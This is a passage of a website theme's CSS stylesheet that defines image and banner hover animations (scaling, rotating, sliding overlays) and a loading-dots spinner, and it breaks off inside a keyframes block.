  .rtl .image-plus-3::before {
    right: 0;
    left: auto; }

.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg); }

.icon-effect-1 {
  position: relative; }

.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent; }

.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1); }

.ih-item.square {
  position: relative; }

.ih-item.square .info {
  backface-visibility: hidden;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  background: #333;
  color: #fff; }
  .ih-item.square .info > * {
    color: #fff; }
  .ih-item.square .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding: 10px;
    background: #111;
    margin: 30px 0 0 0;
    font-size: 15px; }
  .ih-item.square .info p {
    font-style: italic;
    position: relative;
    color: #bbb;
    padding: 20px 20px 20px;
    text-align: center;
    font-size: 14px; }

.ih-item.square.effect2 {
  overflow: hidden; }

.ih-item.square.effect2.colored .info {
  background: #333; }
  .ih-item.square.effect2.colored .info h3 {
    background: #111; }

.ih-item.square.effect2 .img {
  opacity: 1;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: rotate(0deg) scale(1);
  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1); }

.ih-item.square.effect2 .info {
  background: #333;
  visibility: hidden;
  -webkit-transition: all 0.35s 0.3s ease-in-out;
  transition: all 0.35s 0.3s ease-in-out; }
  .ih-item.square.effect2 .info h3 {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.6s ease-in-out;
    transition: all 0.35s 0.6s ease-in-out; }
  .ih-item.square.effect2 .info p {
    -webkit-transform: translateY(-200px);
    -moz-transform: translateY(-200px);
    -ms-transform: translateY(-200px);
    -o-transform: translateY(-200px);
    transform: translateY(-200px);
    -webkit-transition: all 0.35s 0.5s linear;
    transition: all 0.35s 0.5s linear; }

.ih-item.square.effect2 a:hover .img {
  -webkit-transform: rotate(720deg) scale(0);
  -moz-transform: rotate(720deg) scale(0);
  -ms-transform: rotate(720deg) scale(0);
  -o-transform: rotate(720deg) scale(0);
  transform: rotate(720deg) scale(0);
  opacity: 0; }
  .ih-item.square.effect2 a:hover .info {
    visibility: visible; }
  .ih-item.square.effect2 a:hover .info h3, .ih-item.square.effect2 a:hover .info p {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect3.bottom_to_top {
  overflow: hidden; }
  .ih-item.square.effect3.bottom_to_top .info {
    top: auto;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top .img {
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .ih-item.square.effect3.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    transform: translateY(-50px); }
  .ih-item.square.effect3.bottom_to_top a:hover .info {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.ih-item.square.effect5 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect5 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect5 a:hover .img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-delay: 0, 0;
  -moz-transition-delay: 0, 0;
  -ms-transition-delay: 0, 0;
  -o-transition-delay: 0, 0;
  transition-delay: 0, 0; }
  .ih-item.square.effect5 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }

.ih-item.square.effect5.left_to_right .info {
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg); }

.ih-item.square.effect6 {
  overflow: hidden; }

.ih-item.square.effect6 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect6 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info h3 {
    -webkit-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out; }
  .ih-item.square.effect6 .info p {
    -webkit-transition: all 0.35s 0.1s linear;
    transition: all 0.35s 0.1s linear; }

.ih-item.square.effect6 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect6 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect6.bottom_to_top .info h3 {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .ih-item.square.effect6.bottom_to_top .info p {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }

.ih-item.square.effect6.bottom_to_top a:hover .info h3, .ih-item.square.effect6.bottom_to_top a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.ih-item.square.effect7 {
  overflow: hidden; }

.ih-item.square.effect7 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect7 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect7 .info h3 {
    -webkit-transform: scale(4);
    -moz-transform: scale(4);
    -ms-transform: scale(4);
    -o-transform: scale(4);
    transform: scale(4);
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect7 .info p {
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5);
    -webkit-transition: all 0.35s 0.3s linear;
    transition: all 0.35s 0.3s linear; }

.ih-item.square.effect7 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect7 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect7 a:hover .info h3, .ih-item.square.effect7 a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8 {
  overflow: hidden; }

.ih-item.square.effect8 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect8 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect8 .info h3 {
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect8 .info p {
    -webkit-transition: all 0.35s 0.15s linear;
    transition: all 0.35s 0.15s linear; }

.ih-item.square.effect8 a:hover .img {
  opacity: 0; }
  .ih-item.square.effect8 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect8.scale_up .img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8.scale_up .info {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }
  .ih-item.square.effect8.scale_up .info h3, .ih-item.square.effect8.scale_up .info p {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }

.ih-item.square.effect8.scale_up a:hover .img {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5); }
  .ih-item.square.effect8.scale_up a:hover .info {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .ih-item.square.effect8.scale_up a:hover .info h3, .ih-item.square.effect8.scale_up a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect10 {
  overflow: hidden; }

.ih-item.square.effect10 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1; }

.ih-item.square.effect10.left_to_right .img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.ih-item.square.effect10.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.ih-item.square.effect10.left_to_right a:hover .img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }
  .ih-item.square.effect10.left_to_right a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }

.ih-item.square.effect12 {
  overflow: hidden; }

.ih-item.square.effect12 .img {
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }

.ih-item.square.effect12 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info h3 {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info p {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }

.ih-item.square.effect12 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0.2s, 0.2s;
  -moz-transition-delay: 0.2s, 0.2s;
  -ms-transition-delay: 0.2s, 0.2s;
  -o-transition-delay: 0.2s, 0.2s;
  transition-delay: 0.2s, 0.2s; }
  .ih-item.square.effect12 a:hover .info h3 {
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }
  .ih-item.square.effect12 a:hover .info p {
    -webkit-transition-delay: 0.25s, 0.25s;
    -moz-transition-delay: 0.25s, 0.25s;
    -ms-transition-delay: 0.25s, 0.25s;
    -o-transition-delay: 0.25s, 0.25s;
    transition-delay: 0.25s, 0.25s; }

.ih-item.square.effect12.left_to_right .info {
  -webkit-transform: translate(-460px, -100px) rotate(-180deg);
  -moz-transform: translate(-460px, -100px) rotate(-180deg);
  -ms-transform: translate(-460px, -100px) rotate(-180deg);
  -o-transform: translate(-460px, -100px) rotate(-180deg);
  transform: translate(-460px, -100px) rotate(-180deg); }
  .ih-item.square.effect12.left_to_right .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px); }
  .ih-item.square.effect12.left_to_right .info p {
    -webkit-transform: translateX(-300px) rotate(-90deg);
    -moz-transform: translateX(-300px) rotate(-90deg);
    -ms-transform: translateX(-300px) rotate(-90deg);
    -o-transform: translateX(-300px) rotate(-90deg);
    transform: translateX(-300px) rotate(-90deg); }

.ih-item.square.effect12.left_to_right a:hover .info {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px); }
  .ih-item.square.effect12.left_to_right a:hover .info h3 {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  .ih-item.square.effect12.left_to_right a:hover .info p {
    -webkit-transform: translateX(0px) rotate(0deg);
    -moz-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    -o-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); }

.ih-item.square.effect14 {
  overflow: hidden; }

.ih-item.square.effect14 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect14 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: all 0.35s ease 0.2s;
  transition: all 0.35s ease 0.2s; }

.ih-item.square.effect14 a:hover .img {
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5); }
  .ih-item.square.effect14 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect14.left_to_right .img {
  -webkit-transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  -o-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0); }

.ih-item.square.effect14.left_to_right a:hover .img {
  -webkit-transform: translateX(100%) rotate(180deg);
  -moz-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  -o-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg); }

.ih-item.square.effect15 {
  overflow: hidden;
  -webkit-perspective: 900px;
  -moz-perspective: 900px;
  perspective: 900px; }

.ih-item.square.effect15 .img {
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.ih-item.square.effect15 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out 0.3s;
  transition: all 0.35s ease-in-out 0.3s; }

.ih-item.square.effect15 a:hover .img {
  opacity: 0;
  visibility: hidden; }
  .ih-item.square.effect15 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect15.left_to_right .img {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%; }

.ih-item.square.effect15.left_to_right .info {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%; }

.ih-item.square.effect15.left_to_right a:hover .img {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  transform: rotateY(-90deg); }
  .ih-item.square.effect15.left_to_right a:hover .info {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0); }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
  left: 0;
  opacity: 1; }

.banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
  background-color: rgba(255, 255, 255, 0.4);
  display: block;
  width: 100%;
  height: 100%;
  left: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  content: "";
  z-index: 1; }

.banners-effect-3 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-3 .banners > .bwp-image a:hover:before, .banners-effect-3 .banners > .bwp-image a:hover:after {
  border: 0 solid rgba(0, 0, 0, 0.7);
  opacity: 0;
  filter: alpha(opacity=0); }

.banners-effect-3 .banners > .bwp-image a:before, .banners-effect-3 .banners > .bwp-image a:after {
  border: 50px solid transparent;
  border-top-right-radius: 50px;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  border-bottom-left-radius: 50px;
  box-sizing: border-box;
  cursor: pointer;
  display: inline-block;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  top: 0;
  content: "";
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100px;
  height: 100px;
  -webkit-transform: scale(7);
  -moz-transform: scale(7);
  -ms-transform: scale(7);
  -o-transform: scale(7);
  transform: scale(7);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: visible;
  z-index: 1; }

.banners-effect-4 .banners .bwp-image a {
  display: inline-block;
  position: relative;
  overflow: hidden; }

.banners-effect-4 .banners .bwp-image a:hover:before, .banners-effect-4 .banners .bwp-image a:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1); }

.banners-effect-4 .banners .bwp-image a:before, .banners-effect-4 .banners .bwp-image a:after {
  border-bottom: 50px solid rgba(255, 255, 255, 0.3);
  border-top: 50px solid rgba(255, 255, 255, 0.3);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 100%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -webkit-transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  visibility: visible;
  z-index: 1; }

.banners-effect-5 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-5 .banners > .bwp-image a:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  border: 70px solid rgba(255, 255, 255, 0);
  top: 0;
  left: 0;
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  opacity: 0.5;
  border: 30px solid #fff;
  top: 0;
  left: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:hover:before {
  border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > .bwp-image a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners .bwp-image a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
  width: 100%;
  height: 100%; }

.banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
  background-color: rgba(0, 0, 0, 0.15);
  content: "";
  height: 0;
  left: 0;
  margin: auto;
  position: absolute;
  width: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }

.banners-effect-11 .banners > div a:after {
  left: auto;
  right: 0;
  bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%); }

.loading:before, #loader:before {
  background-color: rgba(255, 255, 255, .8) !important; }

.loading .chasing-dots > div, #loader .chasing-dots > div {
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #4ad30a; }
  .loading .chasing-dots > div:nth-child(1), #loader .chasing-dots > div:nth-child(1) {
    top: 30px;
    -webkit-animation-name: ball-triangle-path-1;
    animation-name: ball-triangle-path-1;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(2), #loader .chasing-dots > div:nth-child(2) {
    left: 15px;
    -webkit-animation-name: ball-triangle-path-2;
    animation-name: ball-triangle-path-2;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(3), #loader .chasing-dots > div:nth-child(3) {
    top: 30px;
    left: 30px;
    -webkit-animation-name: ball-triangle-path-3;
    animation-name: ball-triangle-path-3;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }

@keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(15px, -30px);
    -moz-transform: translate(15px, -30px);
    -ms-transform: translate(15px, -30px);
    -o-transform: translate(15px, -30px);
    transform: translate(15px, -30px); }

  66% {
